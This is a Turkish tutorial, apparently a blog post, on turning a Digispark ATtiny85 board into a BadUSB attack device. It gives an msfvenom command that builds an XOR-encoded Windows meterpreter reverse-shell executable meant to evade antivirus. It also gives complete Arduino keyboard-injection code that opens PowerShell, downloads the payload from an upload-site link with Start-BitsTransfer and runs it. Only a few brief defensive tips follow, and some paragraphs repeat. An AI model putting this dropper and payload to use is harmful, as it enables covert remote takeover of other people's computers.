- 16 Eyl 2018

- 64

- 17

Günümüzde dijital dünyada, güvenlik bir öncelik haline geldi. Ancak, ne yazık ki, teknolojinin ilerlemesiyle birlikte, siber saldırganlar da daha sofistike yöntemler geliştiriyorlar. İşte bu noktada, bilgi güvenliği uzmanlarının, saldırıları tespit etmek ve savunma stratejileri geliştirmek için aynı araçları kullanmaları gerekiyor. Bu noktada, Digispark gibi küçük ancak güçlü cihazlar, siber güvenlik uzmanlarının ve pentest uzmanlarının araç setlerinde önemli bir yer tutuyor.

Şimdi Digispark'ın gücünü keşfetmek için adım adım bir rehber sunacağız. Öncelikle, Metasploit Framework'ün nasıl kurulacağına ve bu güçlü aracın nasıl kullanılacağına odaklanacağız. Ardından, Digispark'ın nasıl kullanılabileceğini ve hedef sistemlere nasıl sızabileceğini göstereceğiz. Son olarak, savunma stratejilerini geliştirmek için bu tür saldırıları nasıl engelleyebileceğimize bir göz atacağız.

Hazırsanız, siber güvenlik dünyasına bir adım atalım ve Digispark ile cihazları nasıl sızabileceğimizi keşfedin.

Şimdi Digispark'ın gücünü keşfetmek için adım adım bir rehber sunacağız. Öncelikle, Metasploit Framework'ün nasıl kurulacağına ve bu güçlü aracın nasıl kullanılacağına odaklanacağız. Ardından, Digispark'ın nasıl kullanılabileceğini ve hedef sistemlere nasıl sızabileceğini göstereceğiz. Son olarak, savunma stratejilerini geliştirmek için bu tür saldırıları nasıl engelleyebileceğimize bir göz atacağız.

Hazırsanız, siber güvenlik dünyasına bir adım atalım ve Digispark ile cihazları nasıl sızabileceğimizi keşfedin.

- MSFVenom -

Öncelikle virüsümüzü oluşturmamız lazım. Bunun için metasploit kullanacağız. Genelde herkeste kurulu gelen bir araç için 0'dan kurulumunu göstermeye gerek olduğunu düşünmüyorum. Zaten Digispark kullanmak bir üst seviye olduğu için buraları öğrenilmiş varsayıyorum.

Öncelikle neler kullanabiliceğimize bakmak için msfvenom -h komutunu kullanıyoruz

Öncelikle neler kullanabiliceğimize bakmak için msfvenom -h komutunu kullanıyoruz

- -p : (Payload) :Oluşturulan zararlı dosya açıldıktan sonra çalışan kod parçası

- -e : (Encoder) :Oluşturulan zararlı dosyayı antivirüslere yakalanmaması için şifreleyen araç seçiminin yapıldığı parametre

- -i : (İterations) :Oluşturulan zararlı dosyayı kaç defa şifreyeleceğini seçeceğimiz parametre

- -b : (Bad Chars) :Oluşturulan zararlı dosyanın çalışabilmesi için çıkaracağımız kötü karakterleri yazdığımız parametre

- -f : (Format) :Oluşturulan zararlı dosyayı hangi formatta kaydeceğimizi belirlediğimiz parametre

- -a : (Architecture) :Oluşturulan zararlı dosyanın hangi mimaride çalışacağını verdiğimiz parametre

- --platform :Oluşturulan zararlı dosyanın hangi işletim sisteminde çalışacağını verdiğimiz parametre

Burda örnek amaçlı normal bir virüs oluşturacağım. Bunun için kullanacağımız komut:

msfvenom -p windows/meterpreter/reverse_tcp -e x64/xor -i 5 -a x64 --platform windows LHOST=192.168.1.1 LPORT=443 -f exe > tht.exe

Şimdi bunu BadUSB'ye taşımaya hazırız. Ama gelin önce Digispark BadUSB'den bahsedelim.

Digispark:

Digispark, bir ATtiny85 mikrodenetleyiciye dayalı olarak geliştirilmiş bir USB geliştirme kartıdır. İnanılmaz derecede küçük boyutuyla dikkat çeker ve USB üzerinden bilgisayarlarla iletişim kurabilir. ATtiny85, Arduino IDE'si ile programlanabilir ve bu sayede Digispark, Arduino kodunu çalıştırabilen küçük bir USB cihazı haline gelir. Digispark, hızlı prototipleme, taşınabilirlik ve düşük maliyet avantajları sağlar. Ayrıca, bu küçük cihaz, USB HID (Human Interface Device) emülatörü olarak da kullanılabilir, böylece klavye, fare gibi cihazlar gibi davranabilir ve bilgisayara veri gönderebilir.

ATtiny85:

ATtiny85, AVR mikrodenetleyiciler ailesinden bir üye olan 8-bit bir mikrodenetleyicidir. 8KB flash bellek, 512 byte SRAM ve 512 byte EEPROM'a sahiptir. Düşük güç tüketimi ve kompakt boyutu, ATtiny85'i portatif ve enerji verimli uygulamalar için ideal hale getirir. Bu mikrodenetleyici, genellikle küçük boyutlu projelerde ve entegre sistemlerde kullanılır ve birçok sensör ve cihazla uyumlu çalışabilir.

BadUSB:

BadUSB, aslında bir güvenlik açığıdır ve bir USB cihazının kötü amaçlı yazılımla programlanıp, normal bir USB aygıtı gibi davranmasını ifade eder. Bu, bir USB cihazının, bilgisayara bağlandığında otomatik olarak kötü amaçlı kodları çalıştırabileceği anlamına gelir. BadUSB saldırıları, genellikle hedef bilgisayarları enfekte etmek, bilgi çalmak veya diğer kötü amaçlı eylemleri gerçekleştirmek için kullanılır.

Digispark, ATtiny85'in esnekliği ve USB iletişim yetenekleri sayesinde BadUSB saldırılarında kullanılabilir. Programlanabilir doğası sayesinde, istenilen kötü amaçlı kodları yürütmek için kullanılabilir. Bu nedenle, Digispark genellikle güvenlik testleri ve sızma testleri sırasında kullanılan bir araçtır.

Digispark, ATtiny85'in esnekliği ve USB iletişim yetenekleri sayesinde BadUSB saldırılarında kullanılabilir. Programlanabilir doğası sayesinde, istenilen kötü amaçlı kodları yürütmek için kullanılabilir. Bu nedenle, Digispark genellikle güvenlik testleri ve sızma testleri sırasında kullanılan bir araçtır.

---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------

Virüsümüzü oluşturduğumuza göre bunu aktarmamız lazım. Bunun için de herhangi bir dosya upload sitesine girip indirme butonu linkini kopyalayacağız. Bunun nedeni Digispark'ın indirme butonlarına tıklayamıyor oluşu.



Daha sonra bunu aşağıdaki kodlarda <LINK> olarak belirtilen kısma yapıştırıyoruz.

#include "DigiKeyboard.h"void setup() { DigiKeyboard.delay(200); DigiKeyboard.sendKeyStroke(0);}void loop() { int i = 1; DigiKeyboard.delay(100); DigiKeyboard.sendKeyStroke(0); DigiKeyboard.delay(100); DigiKeyboard.sendKeyStroke(KEY_D, MOD_GUI_LEFT); DigiKeyboard.delay(100); DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); DigiKeyboard.delay(200); DigiKeyboard.print("powershell"); DigiKeyboard.delay(100); DigiKeyboard.sendKeyStroke(KEY_ENTER); DigiKeyboard.delay(1000); DigiKeyboard.print("Start-BitsTransfer <LINK>"); DigiKeyboard.delay(250); DigiKeyboard.sendKeyStroke(KEY_ENTER); DigiKeyboard.delay(8000); DigiKeyboard.print("exit"); DigiKeyboard.delay(250); DigiKeyboard.sendKeyStroke(KEY_ENTER); DigiKeyboard.delay(250); DigiKeyboard.sendKeyStroke(KEY_R, MOD_GUI_LEFT); DigiKeyboard.delay(250); while (i == 1) { DigiKeyboard.print("a.exe"); DigiKeyboard.delay(250); DigiKeyboard.sendKeyStroke(KEY_ENTER); i = 2; }}Bu yazıyı gördükten sonra normal şekilde metasploit üzerinden dinlemeye alıyoruz. Usbyi hedef cihaza taktıktan sonra bağlantı gelmiş olucaktır. Peki bu nasıl oluyor?

Küçük cihazımızla virüsümüzü direkt olarak bilgisayarın içine windows powershell üzerinden yükleme yaptık. Bu sayede indirip anında çalıştırdı ve bu yaklaşık 10sn sürüyor.

Bundan korunmanın yolu var mı?

- USB Girişlerini Kısıtlama: Bilgisayarınızda USB girişlerini kısıtlamak, bilinmeyen veya güvenilmeyen USB cihazlarının otomatik olarak çalışmasını engelleyebilir. Bu, bilgisayarınızı güvenlik açısından daha korunaklı hale getirebilir.

- USB Güvenlik Yazılımları Kullanma: Bazı güvenlik yazılımları, bilgisayarınıza bağlanan USB cihazlarını otomatik olarak tarar ve potansiyel tehditleri tespit eder. Bu tür yazılımları kullanarak, bilgisayarınızı BadUSB saldırılarına karşı koruyabilirsiniz.

- Fiziksel Güvenlik Önlemleri: Bilgisayarınızın USB girişlerini fiziksel olarak korumak için, USB portlarına takılabilen veya kapatılabilen koruyucu kapaklar kullanabilirsiniz. Bu, bilgisayarınıza fiziksel erişimi kısıtlayarak, kötü niyetli kişilerin USB cihazlarını kolayca bağlamasını engelleyebilir.